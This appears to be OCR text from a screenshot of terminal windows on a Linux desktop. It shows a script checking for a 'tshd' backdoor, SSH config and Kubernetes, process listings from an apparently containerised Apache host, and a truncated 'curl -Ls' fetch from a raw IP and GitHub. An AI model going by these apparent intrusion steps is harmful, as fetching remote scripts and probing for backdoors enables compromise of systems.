 Applications Places System 1.82 GHz EN Thu Feb 17, 11:03 PM
################################################################
################################################################
34.69.31.98
MISSING: sbin
cat: /etc/ssh/sshd_config: No such file or di
MISSING: tshd
cat: /etc/ssh/sshd_config: No such file or di
[2022-02-17 17:31:55.551] unable to open "".
[2022-02-17 17:31:55.552] unable to open "/ro
[2022-02-17 17:31:55.552] unable to open "/ro
bash: line 68: /usr/bin/tshd: Permission deni
MISSING: kube
cat: /etc/ssh/sshd_config: No such file or di
Terminal
File Edit View Search Terminal Help
top - 17:33:35 up 1:00, 0 users, load average: 0.72, 0.85, 0.58
Tasks: 11 total, 1 running, 10 sleeping, 0 stopped, 0 zombie
%Cpu(s): 9.4 us, 4.4 sy, 0.0 ni, 84.7 id, 1.3 wa, 0.0 hi, 0.0 si, 0.2 st
KiB Mem: 4031628 total, 1708568 used, 2323060 free, 79388 buffers
KiB Swap: 0 total, 0 used, 0 free. 478392 cached Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
1 root 20 0 315072 30728 24952 S 0.0 0.8 0:00.21 apache2
67 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
68 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
69 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
70 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
71 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
72 root 20 0 20260 3296 2800 S 0.0 0.1 0:00.00 bash
78 root 20 0 20260 3280 2784 S 0.0 0.1 0:00.00 bash
85 root 20 0 21928 2400 2068 R 0.0 0.1 0:00.06 top
87 root 20 0 20312 3152 2624 S 0.0 0.1 0:00.02 bash
135 root 20 0 71128 6536 5520 S 0.0 0.2 0:00.05 curl
Menu Termius - Local Terminal curl -Ls http://152.67.1... https://raw.githubuserc... Terminal Terminal 4.1 KiB/s 43.8 KiB/s No Indicators